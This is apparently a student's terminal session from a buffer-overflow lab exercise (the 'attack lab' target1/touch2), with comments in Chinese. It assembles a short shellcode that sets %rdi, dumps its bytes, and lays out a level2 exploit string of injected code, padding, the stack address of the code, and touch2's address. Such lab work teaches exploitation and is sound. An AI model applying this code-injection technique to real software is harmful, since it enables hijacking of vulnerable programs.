 k@ubuntu:~/target1$ cat code2.s
movq $0x59b997fa, %rdi
retq
k@ubuntu:~/target1$ gcc -c code2.s
k@ubuntu:~/target1$ objdump -d code2.o
code2.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 fa 97 b9 59    mov    $0x59b997fa,%rdi
   7:   c3                      retq
k@ubuntu:~/target1$ cat level2
48 c7 c7 fa 97 b9 59 c3 /* mov $0x59b997fa,%rdi; retq */
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00 /* 注入代码的地址  */
ec 17 40 00 00 00 00 00 /* touch2的地址  */
k@ubuntu:~/target1$